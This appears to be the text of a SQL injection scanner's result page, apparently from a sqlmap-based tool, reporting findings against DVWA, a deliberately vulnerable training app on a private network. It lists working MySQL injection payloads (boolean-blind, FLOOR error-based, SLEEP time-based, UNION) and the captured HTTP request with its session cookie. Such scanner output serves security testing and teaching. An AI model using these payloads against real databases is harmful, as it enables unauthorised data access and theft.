 127.0.0.1:8000/sqli_detail/fa4b6a8aec1c11db
搜索
● taskid:fa4b6a8aec1c11db
● detail:{u'1': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)',
u'templatePayload': None, u'vector': u'OR NOT [INFERENCE]', u'falseCode': 200, u'where': 1, u'payload': u"id=1' OR NOT 2355=2355#&Submit=Submit "}, u'2':
{u'comment': u'', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)',
u'templatePayload': None, u'vector': u"AND ROW([RANDNUM],[RANDNUM1])>(SELECT COUNT(*),CONCAT('[DELIMITER_START]',
([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM (SELECT [RANDNUM2] UNION SELECT [RANDNUM3] UNION SELECT [RANDNUM4] UNION SELECT [RANDNUM5])a
GROUP BY x)", u'falseCode': None, u'where': 1, u'payload': u"id=1' AND ROW(6699,4962)>(SELECT COUNT(*),CONCAT(0x71706a7171,(SELECT
(ELT(6699=6699,1))),0x717a626a71,FLOOR(RAND(0)*2))x FROM (SELECT 6507 UNION SELECT 5675 UNION SELECT 7895 UNION SELECT 5405)a GROUP BY x)--
wscS&Submit=Submit "}, u'5': {u'comment': u'', u'matchRatio': 0.976, u'trueCode': 200, u'title': u'MySQL >= 5.0.12 OR time-based blind', u'templatePayload': None,
u'vector': u'OR [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])', u'falseCode': None, u'where': 1, u'payload': u"id=1' OR SLEEP([SLEEPTIME])--
Ortl&Submit=Submit "}, u'6': {u'comment': u'#', u'matchRatio': 0.976, u'trueCode': None, u'title': u'MySQL UNION query (NULL) - 1 to 20 columns',
u'templatePayload': None, u'vector': [1, 2, u'#', u"'", u'[GENERIC_SQL_COMMENT]', u'NULL', 1, False, False], u'falseCode': None, u'where': 1, u'payload': u"id=1
UNION ALL SELECT NULL,CONCAT(0x71706a7171,0x767245486d7859654e434470517a6b674944744d5442666e616c4572685364764c6b76734c4a6f4a,0x717a626a71)#&Submit=Submit
"}}
GET /dvwa/vulnerabilities/sqli/?id=123&Submit=Submit HTTP/1.1 Host: 192.168.1.117 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.1.117
/dvwa/vulnerabilities/sqli/ Cookie: security=low; PHPSESSID=bea635999e1fd3236150bcc6ae0b6e7c Connection: keep-alive Upgrade-Insecure-Requests: 1